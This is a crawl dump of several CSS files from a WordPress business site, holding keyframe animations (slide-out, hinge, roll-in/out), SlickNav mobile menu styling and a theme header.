@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1;
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1;
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
} @-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}

--- FILE ---
content_type: text/css
request_url: https://www.vishalvyapar.com/wp-content/cache/wpfc-minified/9hpplvbh/44wxf.css
body_size: 290
content:
.slicknav_btn {
position: relative;
display: block;
vertical-align: middle;
float: left;
padding: 5px;
line-height: 24px;
cursor: pointer;
font-style: normal;
font-weight: 400;
font-size: 16px;
}
.slicknav_menu .slicknav_menutxt {
line-height: 24px;
float: left;
text-transform: uppercase;
display: none;
}
.slicknav_menu .slicknav_icon {
float: left;
margin: 8px;
font-size: 24px;
}
.slicknav_menu .slicknav_no-text {
margin: 0;
}
.slicknav_menu .slicknav_icon-bar {
display: block;
width: 1.125em;
height: 0.125em;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
margin-top: 0.188em;
}
.slicknav_nav {
clear: both;
background: #000;
position: absolute;
left: 0;
top: 100%;
text-transform: uppercase;
z-index: 999;
width: 200px;
}
.slicknav_nav ul, .slicknav_nav li {
display: block;
float: left;
width: 100%;
}
.slicknav_nav .slicknav_arrow {
font-size: 18px;
margin: -4px 0 0 0;
float: right;
}
.slicknav_nav .slicknav_item {
cursor: pointer;
}
.slicknav_nav .slicknav_row {
display: block;
}
.slicknav_nav a {
display: block;
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
display: inline;
}
.slicknav_menu:before, .slicknav_menu:after {
content: " ";
display: table;
}
.slicknav_menu:after {
clear: both;
}
.slicknav_menu {
*zoom:1;
}
.slicknav_btn {
text-decoration: none;
background-color: #ef1d26;
}
.slicknav_menu .slicknav_menutxt {
color: #FFF;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #FFF;
}
.slicknav_menu {
float: right;
z-index: 11;
width: 100%;
}
.slicknav_nav {
color: #fff;
margin: 0;
padding: 0;
font-size: 0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow: hidden;
}
.slicknav_nav ul {
float: left;
width: 96%;
margin: 0 2% 0 2%;
padding: 0;
}
.slicknav_nav .slicknav_row {
padding: 5px 10px;
margin: 2px 5px;
}
.slicknav_nav a {
padding: 10px;
margin: 0;
text-decoration: none;
color: #fff;
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
padding: 0;
margin: 0;
}
.slicknav_nav .slicknav_row:hover {
background: #ef1d26;
color: #FFF;
}
.slicknav_nav .slicknav_row:hover a {
color: #FFF;
}
.slicknav_nav a:hover {
background: #ef1d26;
color: #FFF;
}
.slicknav_nav .slicknav_txtnode {
margin-left: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/style.css?ver=6.7.2
body_size: -284
content:
/* Theme Name: ELGi-Vishal */


--- FILE ---
content_type: text/css
request_url: https://www.vishalvyapar.com/wp-content/cache/wpfc-minified/jqhpn7zf/44wxd.css
body_size: -264
content:
.ms-parent-id-1 > .master-slider{ background:#000000; }